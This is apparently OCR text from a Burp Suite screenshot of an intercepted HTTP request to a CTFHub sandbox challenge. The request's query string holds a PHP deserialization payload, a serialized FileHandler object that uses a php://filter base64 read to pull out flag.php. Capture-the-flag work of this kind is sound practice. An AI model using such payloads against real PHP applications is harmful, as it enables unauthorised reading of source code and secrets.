 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://challenge-caf1008dc0d2ba8c.sandbox.ctfhub.com:10080 [47.98.148.7]
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
GET
/?str=O:11:%22FileHandler%22:3:{s:2:%22op%22;s:2:%22%202%22;s:8:%22filename%22;s:57:%22php://filter/read=convert.base64-encode/resource=flag.php%22;s:7:%22content%22
;s:12:%22Hello%20World!%22;} HTTP/1.1
Host: challenge-caf1008dc0d2ba8c.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0